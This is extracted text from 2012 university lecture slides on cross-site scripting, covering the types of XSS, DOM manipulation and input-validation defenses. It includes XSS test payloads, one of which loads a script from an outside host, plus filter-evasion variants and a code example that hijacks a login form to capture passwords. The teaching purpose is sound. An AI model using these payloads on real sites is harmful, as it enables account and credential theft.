

IIG University of Freiburg Web Security, Summer Term 2012 Cross Site Scripting - XSS Dr. E. Benoist Sommer Semester Web Security, Summer Term 2012 5 Cross Site Scripting 1
Table of Contents Presentation: Inject Javascript in a Page � Javascript for manipulating the DOM � XSS Factsheets � Countermeasures � Web Security, Summer Term 2012 5 Cross Site Scripting 2
Cross Site Scripting - XSS ◮ If the web site allows uncontrolled content to be supplied by users • User can write content in a Guest-book or Forum • User can introduce malicious code in the content ◮ Example of malicious code • Modification of the Document Object Model - DOM (change some links, add some buttons) • Send personal information to thirds (javascript can send cookies to other sites) Web Security, Summer Term 2012 5 Cross Site Scripting 3
modus Operandi ◮ Attacker Executes Script on the Victim’s machine • Is usually Javascript • Can be any script language supported by the victim’s browser ◮ Three types of Cross Site Scripting • Reflected • Stored • DOM injection Web Security, Summer Term 2012 5 Cross Site Scripting 4
Reflected XSS ◮ The easiest exploit ◮ A page will reflect user supplied data directly back to the user echo $ REQUEST[’userinput’]; ◮ So when the user types: < script type=”text/javascript” > alert(”Hello World”); < /script > ◮ He receives an alert in his browser ◮ Danger • If the URL (containing GET parameters) is delivered by a third to the victim • The Victim will access a modified page • SSL certificate and security warning are OK!!! Web Security, Summer Term 2012 5 Cross Site Scripting 5
Stored XSS ◮ Hostile Data is taken and stored • In a file • In a Database • or in any other backend system ◮ Then Data is sent back to any visitor of the web site ◮ Risk when large number of users can see unfiltered content • Very dangerous for Content Management Systems (CMS) • Blogs • forums Web Security, Summer Term 2012 5 Cross Site Scripting 6
DOM Based XSS ◮ Document Object Model • The document is represented using a tree • The tree is rooted with the document node • Each tag and text is part of the tree ◮ XSS Modifies the Document Object Model (DOM) • Javascript can manipulate all the document • It can create new nodes, • Remove existing nodes • Change the content of some nodes Web Security, Summer Term 2012 5 Cross Site Scripting 7
Real XSS are a mix of the three types ◮ To be efficient an attacker has to combine the types • Attacker logs on the system • types his malicious content • content is stored on the server (often in a Database) • When the user visits the site his dom is manipulated ◮ Target: • Send information to another site • or another part of the site Web Security, Summer Term 2012 5 Cross Site Scripting 8
Javascript for manipulating the DOM Web Security, Summer Term 2012 5 Cross Site Scripting 9
Document Object Model HTML is converted into a tree < html > < body > < div id=”header” > < h1 > Title of the page < /h1 > < /div > < div id=”menu” > < ul id=”menu − list” > < li class=”menuitem” > < a href=”index.php?id=1” > One < /a > < /li > < li class=”menuitem” >< a href=”index.php?id=2” > Two < /a >< /li > < li class=”menuitem” >< a href=”index.php?id=3” > Three < /a >< /li > < /ul > < /div > < div id=”content” > < p > Hello World < /p > < /div > < /div > < /body > < /html > Web Security, Summer Term 2012 5 Cross Site Scripting 10
Document Object Model (Cont.) Web Security, Summer Term 2012 5 Cross Site Scripting 11
Javascript can manipulate the DOM ◮ Create a new node and insert it in the tree var newli = document.createElement(”li”); var newtxtli = document.createTextNode(”Four”); newli.appendChild(newtxtli); document.getElementById(”menu − list”).appendChild(newli); ◮ Delete a node firstchild = document.getElementById(”menu − list”).firstChild; document.getElementById(”menu − list”).removeChild(firstchild); ◮ Modify a node document.getElementById(”addbutton”).onclick=otherFunction; Web Security, Summer Term 2012 5 Cross Site Scripting 12
Spy the content of a form Spy remains unnoticed by the user ◮ Suppose a page contains such a form < form action=”login.php” method=”POST” id=”login − form” > Username < input type=”text” name=”username” > , Password < input type=”password” name=”password” > < /form > ◮ If the following Javascript is injected in the page document.getElementById(”login − form”).action=”spy.php”; ◮ And the spy.php looks like: $username = $ REQUEST[’username’]; $password = $ REQUEST[’password’]; // Save data in a Data base or a file $newURL = ”http://www.mysite.de/login.php”; $newURL .= ”?username=$username&password=$password” header(”location: $newURL”); Web Security, Summer Term 2012 5 Cross Site Scripting 13
AJAX Asynchronous Javascript and XML ◮ Javascript is used for interacting with the client • Client receive the page from the server • Javascript handles events, • reacts to key down, value changed, mouse-over, etc. ◮ Javascript establishes an asynchronous communication with the server • Creates a XMLHTTPRequest object • Sends a request to the server (without refreshing the page) • Modifies the page according to the data received from the server Web Security, Summer Term 2012 5 Cross Site Scripting 14
AJAX Example ◮ We have a Form containing a selection box ◮ On Change of the selection, the function showCustomer() is executed ◮ The function creates an Object (XMLHttpRequest or its MS-cousins) ◮ A request is sent to a PHP file, ◮ The PHP program generates a Table ◮ The table is included in the html DOM. Web Security, Summer Term 2012 5 Cross Site Scripting 15
Connect another server ◮ “Same Origin Policy” prevents from connecting another server • Browser is configured to connect only one site • It can also connect to other sites in the same domain or subdomain • Javascript is allowed only to send XMLHTTPRequest object to the server of the page ◮ Attacker wants to receive information elsewhere: • Modify the DOM to insert a new file • Create a request that contains the information • If the file contains JavaScript, a communication is possible!!! Web Security, Summer Term 2012 5 Cross Site Scripting 16
Testing Strategy Suppress any javascript in posts ◮ Test is post contains a javascript instruction • Quite Hard, can be hidden. ◮ Examples of javascript instructions • Javascript in <script> tag (the normal way) < script type=”text/javascript” > // Here comes the script < /script > • Or from an external file 1 < SCRIPT SRC=http: //ha.ckers.org/xss.js >< /SCRIPT > • Javascript as eventhandler < span onmouseover=”alert(10);” > Test 1 < /span > • Javascript as URL < a href=”javascript:alert(’XSS’);” > Test 3 < /a > 1 Source: http://ha.ckers.org/xss.html Web Security, Summer Term 2012 5 Cross Site Scripting 17
Examples of tests 2 ◮ The following XSS scripts can be inserted in pages, to test if the protection is in order: ◮ Display a alert with XSS ’’;! −− ” < XSS > =& { () } ◮ Loads the file xss.js on the corresponding server < SCRIPT SRC=http: //ha.ckers.org/xss.js >< /SCRIPT > ◮ The false image loads a javascript < IMG SRC=”javascript:alert(’XSS’);” > 2 Source: http://ha.ckers.org/xss.html Web Security, Summer Term 2012 5 Cross Site Scripting 18
Examples of tests (Cont.) ◮ The same instruction using UTF-8 encoding < IMG SRC=javascript:alert('XSS') ◮ Adding some extra brackets will allow to circumvent some testers << SCRIPT > alert(”XSS”); // << /SCRIPT > ◮ Don’t use the javascript instruction < BODY ONLOAD=alert(’XSS’) > ◮ Use the Meta tag < META HTTP − EQUIV=”refresh” CONTENT=”0; URL=http://;URL=javascript:alert(’XSS’);” > Web Security, Summer Term 2012 5 Cross Site Scripting 19
Protection Combination of ◮ Whitelist validation of all incoming data • Allows the detection of attacks Appropriate encoding of all output data. ◮ • prevents any successful script injection from running in the browser Web Security, Summer Term 2012 5 Cross Site Scripting 20
Input Validation ◮ Use Standard input validation mechanism • Validate length, type, syntax and business rules ◮ Use the “Accept known good” validation • Reject invalid input • Do not attempt to sanitize potentially hostile data • Do not forget that error messages might also include invalid data Web Security, Summer Term 2012 5 Cross Site Scripting 21
Recommend
More recommend